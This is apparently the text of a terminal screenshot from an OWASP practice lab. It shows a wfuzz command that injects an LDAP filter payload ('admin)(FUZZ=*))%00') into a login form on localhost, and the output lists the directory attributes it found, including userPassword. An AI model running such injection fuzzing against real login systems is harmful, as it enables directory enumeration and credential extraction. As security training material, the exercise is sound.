 ~/c/h/h/working-dynamically/OWASP10/LDAPInjection/basics | master ?1 | ✔ wfuzz -c --hh=550 -w /usr/share/SecLists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=admin)(FUZZ=*))%00&password=any
thing&login=1&submit=Submit' http://localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more inform
ation.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 1342
=====================================================================
ID           Response   Lines    Word        Chars       Payload
=====================================================================
000000121:   301        0 L      0 W         0 Ch        "cn"
000000154:   301        0 L      0 W         0 Ch        "creatorsName"
000000149:   301        0 L      0 W         0 Ch        "createTimestamp"
000000184:   301        0 L      0 W         0 Ch        "description"
000000261:   301        0 L      0 W         0 Ch        "entryDN"
000000263:   301        0 L      0 W         0 Ch        "entryUUID"
000000327:   301        0 L      0 W         0 Ch        "hasSubordinates"
000000482:   301        0 L      0 W         0 Ch        "modifiersName"
000000483:   301        0 L      0 W         0 Ch        "modifyTimestamp"
000000765:   301        0 L      0 W         0 Ch        "name"
000000806:   301        0 L      0 W         0 Ch        "objectClass"
000001245:   301        0 L      0 W         0 Ch        "subschemaSubentry"
000001242:   301        0 L      0 W         0 Ch        "structuralObjectClass"
000001310:   301        0 L      0 W         0 Ch        "userPassword"
Total time: 0
Processed Requests: 1342
Filtered Requests: 1328
Requests/sec.: 0